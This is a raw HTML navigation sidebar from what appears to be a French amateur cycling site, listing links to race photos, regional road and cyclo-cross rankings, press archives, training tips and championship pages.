                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="cross-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
